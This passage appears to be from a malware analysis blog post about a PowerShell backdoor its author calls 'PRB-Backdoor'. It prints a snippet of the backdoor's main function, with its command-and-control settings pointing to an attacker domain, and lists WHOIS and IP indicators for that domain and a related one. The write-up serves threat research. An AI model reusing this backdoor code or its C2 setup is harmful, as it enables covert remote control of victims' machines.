When the encrypted Backdoor code is passed through this script it will be decrypted into the full fledged Backdoor code. I am sharing a snippet of the code here as the full code of the backdoor is over 2000 lines of code when properly formatted.
function PRB { Start-Sleep -Seconds 10 $http = $true $dns = $true $hash = [hashtable]::Synchronized(@{}) $hash.http = $http $hash.dns = $dns $hash.SessionKey = "" [string]$Global:SKID = "" $Global:ID="" $hash.httpAddress ="http://outl00k.net" $hash.HostAddress = "." + "outl00k.net" $hash.SESSIONKEY="" $hash.PubKey= "ZkSIe7IccTwc4231" $hash.INTERVAL = 60 $hash.jitter= 5 $Global:Path = "" $Global:GroupId = "out" [powershell]$Global::shellHttp [powershell]$Global::shellDns try { $isPath = Test-Path -Path "$env:appdata\Microsoft\CLR" if($isPath) {
Notice the main function name PRB hence the name I have given it "PRB-Backdoor"
Potential Command & Control
Running the sample in a sandbox did not show any network communication. However, during the analysis of the code I noticed early on a variable with the value $hash.httpAddress ="http://outl00k[.]net" This looks like the main domain that the backdoor communicates with for all of it's different functions.
Doing some Passive DNS and WHOIS lookup we can get additional information on the domain:
Domain Name: outl00k.net
Registrar WHOIS Server: whois.joker.com
Registrar URL: http://joker.com/
Updated Date: 2018-04-25T03:32:22Z
Creation Date: 2018-01-01T11:35:58Z
Registrant Name: Simon Nitoo
Registrant Street: Tehran
Registrant City: Tehran
Registrant State/Province: Tehran
Registrant Postal Code: 231423465
Registrant Country: IR
Registrant Phone: +98.2189763584
Registrant Email: simon.nitoo@chmail.ir
Registry Admin ID:
Admin Name: Simon Nitoo
Admin Street: Tehran
Admin City: Tehran
Admin State/Province: Tehran
Admin Postal Code: 231423465
Admin Country: IR
Admin Phone: +98.2189763584
Admin Email: simon.nitoo@chmail.ir
Registry Tech ID:
Tech Name: Simon Nitoo
Tech Street: Tehran
Tech City: Tehran
Tech State/Province: Tehran
Tech Postal Code: 231423465
Tech Country: IR
Tech Phone: +98.2189763584
Tech Email: simon.nitoo@chmail.ir
Name Server: ns1.outl00k.net
Name Server: ns2.outl00k.net
The Registrant email address is also used for another domain LinLedin[.]net
Both domains are currently resolving to the following IP addresses
outl00k[.]net - 74.91.19[.]118 up until May 10, 2018
LinLedin[.]net - 5.160.124[.]99 on April 30, 2018
As of the writing of this blog, there doesn't seem to be much information about either of those domains.
PRB-Backdoor Functionality - An Early Look
I am yet to go through the whole code of the backdoor however below is an initial look into the functionality of it based on initial analysis.
3/4